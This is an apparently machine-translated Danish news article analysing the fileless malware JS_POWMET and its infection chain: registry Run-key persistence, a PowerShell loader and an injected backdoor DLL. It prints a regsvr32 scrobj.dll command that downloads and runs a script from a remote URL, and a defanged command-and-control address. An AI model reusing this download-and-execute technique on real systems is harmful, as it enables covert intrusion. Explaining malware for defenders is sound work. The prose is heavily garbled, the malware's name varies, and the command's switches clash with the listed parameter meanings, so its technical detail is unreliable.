Som cyberkriminelle gradvis blevet sofistikeret og innovative i deres kriminelle bestræbelser, den nye fileless JS_PLOWMET malware gør det stadig vanskeligere for sikkerhedseksperter til at spore og lokalisere malware, når en indtrængen sker. Den malware er rapporteret at efterlade nogen spor af sin eksistens på maskinen dermed gør det sværere for eksperter til at analysere indholdet.

Natur og levering af JS_PLOWMET

Windows malware blev for nylig spottet af cybersikkerhed eksperter og sagde til indslag en end-to-end fileless infektion kæde, hvilket betyder at det vil være vanskeligere at analysere ved hjælp af en sandkasse. Eksperter siger, at specifikke trojanske ankommer på en brugers system via proceduren for automatisk start registreringsdatabasen. Endvidere, malware installerer sig selv på harddisken uden at efterlade et synligt spor af sin eksistens på maskinen. Det anslås, at næsten 90% af JS_PLOWMET infektioner er baseret i Asien-Pacific regionen.

Som i endnu, det er uklart om den nøjagtige fremgangsmåde JS_PLOWMET overføres på en brugers system. Men, det er mest sandsynligt, at malware er hentet som en XML-fil, der indeholder skadelig JavaScript videregivet via auto-start post i registreringsdatabasen. Det er mest sandsynligt, at de fleste infektioner skyldes enten besøger ondsindede websteder eller malware pipetter.

Uden tvivl begrebet fileless malware er en snu tilgang på siden af cyberkriminelle og selv om det kunne være en sjælden begivenhed, sådanne begreber er ikke fremmed for cybersikkerhed samfund. Så sent som den ”SOREBRECT” fileless malware blev opdaget af eksperter omkring begyndelsen af juni 2017, sådanne angreb forventes gradvist at vokse mere almindelige, potentielt blive udbredt. For hovedparten af fileless malware, deres spores naturen kan ikke spores så vidt de indtaster en brugers system, derfra på deres tilstedeværelse er generelt afsløret, når malware udfører sit formål. Spørgsmålet ligger i det faktum, at mens de fleste fileless malware afsløre sig selv efter udførelsen af deres ondsindede nyttelast, JS_PLOWMET er undtagelsen i dette tilfælde.

JS_PLOWMET Under en nærmere eftersyn

Eksperter har gjort det klart, at på det tidspunkt JS_PLOWMET malware er downloadet, følgende registreringsnøgle er allerede blevet ændret:

HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run

COM + = "regsvr32 / s / a / u / i:{ondsindet webadresse, downloads JS_POWMET} scrobj.dll”

Beskrivelserne af de følgende parametre, der anvendes af ”regsvr32” følgende:

- /s = silent mulighed for regsvr32

- /n = fortæller regsvr32 ikke at bruge DllRegisterServer

- /u = Fjern registrering server / object

- /i = bruges til at videregive en valgfri parameter (dvs.. URL) til DLLinstall

- scrobj.dll = Microsofts Script Component Runtime

I sin fremgangsmåde til udførelse, den JS_PLOWMET Trojan relæer en URL til regsvr32 (Microsoft registret server) som en parameter, væsentlige overbevisende regsvr32 at hente filen placeret på webadressen. Således, regsvr32 lettes med henblik på at udføre vilkårlige scripts uden at skulle gemme XML-fil på maskinen. Effektivt, når maskinen starter op, det vil automatisk hente skadelig fil fra sin Kommando & Kontrol (C&C) server.

Når JS_PLOWMET malware udføres, en anden fil kaldet TROJ_PSINJECT downloades - en Powershell script, som igen forbinder til en hjemmeside i sig selv at downloade en anden fil kaldet ”favicon”:

hxxps://bogerando[.]ru / favicon

Den ”favicon” fil derefter dekrypteres og indviet i sin funktionelle proces ved hjælp ReflectivePELoader - bruges til at indsprøjte EXE / DLL-filer.



Det er gavnligt at se på malware kode fra et nærmere perspektiv for at tilstrækkeligt skelne sine funktioner. Til at starte, malware indeholder Base64 streng, vil i påvirkede dekodes og dekrypteres af RC4 tasten. Afkommet af denne dekryptering vil være et GZIP-komprimeret streng, der dekomprimeret af selve malware ved hjælp af GZIP-dekompression rutine. Endelig, Dette bringer os til udfoldelsen af koderne for ReflectivePELoader funktion, der vil blive brugt til at indlæse den dekrypteret downloadede fil.

På den anden side, Favicon vil også blive dekrypteret ved hjælp af den selvsamme RC4 nøgle, i virkning der resulterer i den ondsindede DLL-fil ved navn BKDR_ANDROM. Filen gemmes ikke på maskinen, snarere det vil blive injiceret i den powershell.exe proces. Eksperter siger, denne del af processen er også fileless. Træde i kræft, alle disse rutiner udføres af malware ved hjælp PowerShell-kommandoer.

TROJ_PSINJECT kode viser deobfuscation proces.

Hvad sker der næste er, at powershell.exe vil blive afsluttet med BKDR_ANDROM hvis det konstateres kører i systemet samt være i stand til at samle følgende oplysninger fra maskinen:

- Root Volume serienummer.

- Operativsystem Version.

- Lokal IP-adresse.

- Administrator privilegier.

Den JS_POWMET til sidst ville tilføje i poster i registreringsdatabasen i operativsystemet, for at sikre det altid udfører under opstart. Endvidere, den Base64-kodet PowerShell-kommando er i stand til at blive afkodet af auto-start post i registreringsdatabasen, som igen vil blive anvendt til at dekryptere den krypterede binære data, der vil resultere i, at ondsindede koder for BKDR_ANDROM. Den involverede derfra videre proces forbliver temmelig simpel; efter dekryptering er afsluttet, Det vil derefter udføre de dekrypteret ondsindede koder.

Konklusion

Afslutningsvis, mens eksperter siger, at JS_POWMET og resten af de filer, der downloades med det er relativt let i form af skader forårsaget, malware selv demonstrerer længder cyberkriminelle ville og vil gå for at undgå at blive opdaget, og deres malware plukket fra hinanden og analyseret. Cybersecurity er et kontinuerligt og stadigt skiftende rige muligheder og relativt ualmindelige infektion fremgangsmåder, der involverer fileless malware er ingen undtagelse fra denne paradigme. Selv om det kan være svært at tilstrækkeligt forberede os på fileless malware angreb i fremtiden på grund af deres vanskeligheder med at blive opdaget hurtigt nok, eksperter anbefaler at kigge ind deaktivere Powershell sig til at hjælpe med at afbøde virkningerne af JS_POWMET og mangfoldigheden af nyttelast følger med det.